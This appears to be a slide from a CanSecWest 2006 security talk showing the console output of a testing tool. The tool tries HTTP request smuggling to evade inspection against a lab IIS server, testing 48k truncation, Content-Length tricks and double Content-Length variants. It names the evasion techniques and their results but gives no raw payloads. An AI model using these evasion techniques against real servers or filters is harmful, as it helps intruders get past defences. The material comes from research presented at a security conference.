 CORE 06 CAN SEC WEST

Launching a test

> set global TARGET 10.0.0.105
> set module 3 EVASION 2
> set module 3 URL /hello.asp
> launch 3

# A. Testing Baseline
# A.1. Establishing connection to 10.0.0.105:80
# A.2. Sending GET /hello.asp : result code => 200
# A.3. Establishing connection to 10.0.0.105:80
# A.4. Sending UNICODE-0 : result code => 999
# A.4.1 Is the attack successful (y|N) ? N

# B. Launching HTTP smuggling evasion
# B.1. Testing methods support : GET(200) POST(200)
# B.2. Testing IIS 48k truncate : (200) Success
# B.3. Testing GET with Content-Length : (200) Success
# B.4.1 Testing double Content-Length (exploit first) : (400) Failure
# B.4.2 Testing double Content-Length (exploit last) : (400) Failure
# B.4.3 Testing double Content-Length (garbage then exploit) : (400) Failure